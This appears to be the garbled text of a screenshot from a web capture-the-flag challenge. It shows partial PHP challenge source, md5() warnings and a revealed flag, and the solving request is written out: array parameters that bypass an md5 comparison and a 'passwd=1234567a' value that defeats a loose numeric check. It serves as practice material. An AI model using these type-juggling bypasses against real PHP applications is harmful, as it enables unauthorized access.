 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_
&& $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']
die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('onl
first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{7efa745d-ab1e-4f9e-8e8a-51d343fed339}"
?> By Retr_0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://5408cb38-c58e-4926-b7f4-d3d1567f6087.node4.buuoj.cn:81/?id[]=1&gg[]=2
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
passwd=1234567a